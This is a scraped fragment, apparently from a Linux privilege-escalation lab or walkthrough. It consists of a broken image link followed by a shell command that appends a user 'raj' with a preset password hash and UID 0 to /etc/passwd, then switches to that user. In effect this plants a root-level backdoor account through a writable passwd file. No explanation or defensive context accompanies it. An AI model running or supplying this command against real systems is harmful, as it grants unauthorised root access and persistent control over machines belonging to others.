 echo 'raj:$1$user3$rAGRVf5p2jYTqt0W5cPu/:0:0::/root:/bin/bash' >> /etc/passwd su raj